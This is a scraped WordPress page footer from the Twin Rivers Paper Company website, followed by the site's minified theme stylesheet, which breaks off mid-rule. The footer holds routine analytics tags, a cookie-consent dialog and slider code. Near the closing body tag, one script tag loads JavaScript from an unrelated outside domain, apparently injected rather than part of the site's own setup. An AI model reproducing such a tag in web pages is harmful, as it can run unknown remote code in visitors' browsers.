						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"3482\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "3482" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"3482","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"6bd43cfe25"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
<p>For more information please view our Privacy Policy</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
			<script>
		  jQuery(document).ready(function($) {
			// The slider being synced must be initialized first
			$('#product-slider').flexslider({
				animation: "fade",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				sync: "#slider-nav"
			});

			$('#slider-nav').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				itemWidth: 75,
				itemMargin: 10,
				minItems: 1,
				maxItems: ($('#slider-nav .slides li').length > 2) ? 3 : 2,
				move: 1,
				asNavFor: '#product-slider'
			});

		  });
		</script>
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9170
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and (max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header #header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 